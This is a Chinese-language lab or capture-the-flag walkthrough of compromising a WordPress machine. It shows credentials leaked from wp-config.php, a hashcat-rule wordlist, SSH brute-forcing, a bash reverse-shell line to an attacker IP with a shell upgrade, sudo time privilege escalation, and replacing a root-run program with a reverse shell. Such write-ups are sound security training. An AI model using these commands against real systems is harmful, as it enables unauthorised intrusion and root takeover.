

base64 解码得到源码,发现还有一段 base64 编码

再次解码得:



查看 WordPress 的配置文件

因为使用的 WordPress,那就看看 wp-config.php 配置文件有啥信息

base64 解码得到数据库账号、密码“john/R3v_m4lwh3r3_k1nG!!”



包含/etc/passwd 文件中也发现了 john 用户



使用该密码 ssh 登录 john 用户不成功



hashcat 规则生成字典

想到之前解码说的“单靠密码不行,还需要 hashcat 规则”

将该密码保存到 pass.txt 中,因为一直都是 base64 编码,就使用 base64 规则生成字典





hashcat --stdout pass.txt -r /usr/share/hashcat/rules/best64.rule > passlist.txt



ssh 爆破



然后爆破 ssh,成功爆破出 john 用户的密码





成功登录(不过这里发现过一会儿就会断开连接,密码也会变化,时不时会自动跳出一段话,cat 命令与 vi 命令的功能也互换了)

看到这感觉就是 red 干的,坏家伙



获取稳定 shell

为了不总是被踢出,进行反弹 shell,获取一个稳定的 shell

在 /dev/shm 目录创建 shell.sh 内容为反弹 shell 命令并赋予执行权限再执行

#反弹 shell 命令

#!/bin/bash

bash -c 'bash -i >& /dev/tcp/192.168.124.129/8888 0>&1'

#稳定反弹的 shell

python3 -c 'import pty;pty.spawn("/bin/bash")'

export TERM=xterm #执行后这里按下Ctrl+z返回一下

stty raw -echo;fg #执行后输入reset

提权



使用命令sudo -l发现 ippsec 用户可以使用 sudo 权限执行 time 命令



查看 time 命令提权方式



使用命令提权至 ippsec 用户

sudo -u ippsec /usr/bin/time /bin/bash



发现 ippsec 家目录下的 user.txt 是假的 flag

pspy64s 获取监听程序



还是需要提权至 root 才行,下载 pspy64s(pspy64s工具可以去监听系统运行的程序)



运行 pspy64s,发现了一些以 root 权限运行的程序



这里发现了后门文件



查看一下 supersecretfileuc.c 文件

替换 root 权限定时运行的程序提权

发现这不就是踢我出去时弹出的语句吗?说明这个脚本是会定时运行的





那么就创建一个 c 语言的反弹 shell 来替换该文件,因为该文件是 root 权限运行的,到时候我的 shell 一反弹也会返回 root 权限的 shell

先生成一个 c 语言的 shell,命名为 supersecretfileuc.c

替换后,稍加改动,如下



攻击机监听,接收反弹的 shell,可以升级成 交互式 shell

嘿嘿!I GOT YOU!red!over!

总结

1.WordPress:WordPress 搭建的网站,后端语言就是 php 语言,配置文件 wp-config.php

2.php 伪协议:php 伪协议详解

3.hashcat:利用 hashcat 规则生成字典

4.time 提权:可进行用户提权

5.pspy64s 工具:可以去监听系统运行的程序,因为一直被踢下线,肯定运行了什么定时程序